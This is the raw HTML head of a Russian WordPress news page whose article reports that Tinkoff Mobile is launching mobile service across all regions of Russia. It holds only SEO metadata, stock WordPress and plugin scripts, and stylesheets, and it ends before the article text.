

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/
body_size: 29090
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Тинькофф Мобайл&quot; анонсировал услуги связи во всех регионах России | Сенсаций.Нет</title>
	<meta name="description" content="&quot;Тинькофф&quot; будет использовать оборудование Tele2 и МТС. К концу года планируется обеспечить связь во всей стране." />
	<link rel="canonical" href="https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Тинькофф Мобайл&quot; анонсировал услуги связи во всех регионах России | Сенсаций.Нет" />
	<meta property="og:description" content="&quot;Тинькофф&quot; будет использовать оборудование Tele2 и МТС. К концу года планируется обеспечить связь во всей стране." />
	<meta property="og:url" content="https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2023-05-26T10:53:26+00:00" />
	<meta property="article:modified_time" content="2023-05-26T10:53:31+00:00" />
	<meta property="og:image" content="https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Роман Симоненко" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Роман Симоненко" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#article","isPartOf":{"@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/"},"author":{"name":"Роман Симоненко","@id":"https://sensaciy.net/#/schema/person/891d12e3d5803bb9b078470f0007cfa9"},"headline":"&#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России","datePublished":"2023-05-26T10:53:26+00:00","dateModified":"2023-05-26T10:53:31+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/"},"wordCount":151,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png","keywords":["\"Тинькофф Мобайл\"","регионы","россия","связь"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/","url":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/","name":"\"Тинькофф Мобайл\" анонсировал услуги связи во всех регионах России | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#primaryimage"},"image":{"@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png","datePublished":"2023-05-26T10:53:26+00:00","dateModified":"2023-05-26T10:53:31+00:00","description":"\"Тинькофф\" будет использовать оборудование Tele2 и МТС. К концу года планируется обеспечить связь во всей стране.","breadcrumb":{"@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2023/05/изображение_2023-05-26_132652662.png","width":1280,"height":853,"caption":"Фото: Pixabay"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/tinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"&#171;Тинькофф Мобайл&#187; анонсировал услуги связи во всех регионах России"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/891d12e3d5803bb9b078470f0007cfa9","name":"Роман Симоненко","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/274ca46091d49a94fd0e7ebe786a055f6e0435818889eb0888c0ac87af5fe83a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/274ca46091d49a94fd0e7ebe786a055f6e0435818889eb0888c0ac87af5fe83a?s=96&d=mm&r=g","caption":"Роман Симоненко"},"url":"https://sensaciy.net/author/news_roman/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":146583,"token":"a46ca162d9","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/146583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-C8f' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Ftinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Ftinkoff-mobajl-anonsiroval-uslugi-svyazi-vo-vsekh-regionakh-rossii%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
